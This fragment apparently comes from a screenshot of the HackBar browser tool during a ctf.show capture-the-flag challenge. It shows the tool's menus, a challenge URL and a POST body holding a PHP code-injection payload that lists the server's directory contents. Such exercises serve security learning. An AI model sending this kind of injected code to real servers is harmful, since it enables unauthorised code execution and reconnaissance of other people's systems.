 HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://f46f1009-5fb2-4013-bdca-f3b58c15b199.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
c=print_r(scandir(dirname('__FILE__')));